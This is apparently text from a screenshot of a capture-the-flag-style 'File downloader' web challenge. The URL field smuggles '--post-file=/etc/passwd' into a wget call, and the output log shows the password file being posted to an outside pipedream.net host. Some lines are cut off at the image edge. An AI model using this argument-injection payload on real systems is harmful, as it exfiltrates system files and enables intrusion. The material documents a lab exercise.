 File downloader v1
Specify an URL to download
URL to download:
https://95cae8d589e1baff2a2bad63e16114ad.m.pipedream.net/i.png --post-file=/etc/passwd
Submit
Output:
$ cd uploads/5fb4d06cc06e261fb9071cac32ed5
$ wget https://95cae8d589e1baff2a2bad63e16114ad.m.pipedream.net/i.png --post-file=/etc/pas
--2020-11-18 07:42:36--  https://95cae8d589e1baff2a2bad63e16114ad.m.pipedream.net/i.png
Resolving 95cae8d589e1baff2a2bad63e16114ad.m.pipedream.net (95cae8d589e1baff2a2bad63e16114
Connecting to 95cae8d589e1baff2a2bad63e16114ad.m.pipedream.net (95cae8d589e1baff2a2bad63e1
HTTP request sent, awaiting response... 200 OK
Length: 19 [application/json]
Saving to: 'i.png'
0K 100% 27.6M=0s
2020-11-18 07:42:37 (27.6 MB/s) - 'i.png' saved [19/19]
$ bash -c 'rm uploads/5fb4d06cc06e261fb9071cac32ed5/*.{php,pht,phtml,php4,php5,php6,php7}